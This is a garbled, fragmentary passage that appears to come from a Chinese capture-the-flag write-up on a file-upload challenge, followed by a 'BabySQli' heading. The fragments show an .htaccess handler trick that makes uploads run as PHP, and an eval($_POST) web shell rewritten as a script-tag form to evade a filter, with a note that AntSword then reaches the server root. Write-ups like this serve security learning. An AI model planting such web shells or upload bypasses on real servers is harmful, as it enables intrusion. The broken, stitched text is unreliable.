
setHandler application/
</FilesMatch>

```

回显提示 `.htaccess` 上
eval($_POST['data'
显还是php啊”，故修改为 `<sc
language="php">eval($_
示上传成功，通过蚁剑直通根目录
### BabySQli
